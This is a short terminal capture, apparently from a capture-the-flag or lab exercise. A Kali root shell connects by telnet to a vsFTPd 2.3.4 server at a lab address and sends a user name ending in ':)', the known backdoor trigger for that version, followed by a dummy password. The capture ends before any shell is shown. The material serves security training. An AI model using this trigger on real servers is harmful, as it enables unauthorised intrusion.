 ┌──(root㉿kali)-[~]
└─# telnet 10.10.10.145 21
Trying 10.10.10.145...
Connected to 10.10.10.145.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user caoquanghuy:)
331 Please specify the password.
pass 123
^C
^]
telnet> quit
Connection closed.